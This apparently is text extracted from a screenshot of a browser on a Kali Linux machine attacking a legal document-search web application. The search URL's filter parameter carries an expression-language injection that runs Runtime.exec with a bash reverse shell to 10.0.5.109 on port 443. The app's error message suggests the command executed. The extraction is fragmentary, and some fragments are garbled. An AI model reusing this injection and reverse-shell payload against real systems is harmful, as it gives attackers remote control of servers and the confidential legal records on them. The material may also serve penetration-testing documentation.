 Not Secure http://discovery.hc/search/query?q=aaa&docType=email&jurisdiction=state_ny&filterKey="']+%2B+T(java.lang.Runtime).getRuntime().exec(new+String[]{'%2Fbin bur .GIT
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Matters Production Review Reports MATTER-2025-0847 AC Anne Carroll Sign
Document search
Export selection Save search
Knowledge base · MATTER-2025-0847
aaa Search
Quick filter: All Contracts Emails Legal opinions Minutes
Document type Jurisdiction Metadata field Value
Email State — NY 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'}) + #metadata['" aaaa
EL1030E: The operator 'ADD' is not supported between objects of type 'null' and 'java.lang.ProcessImpl'
No results found Sort by Relevance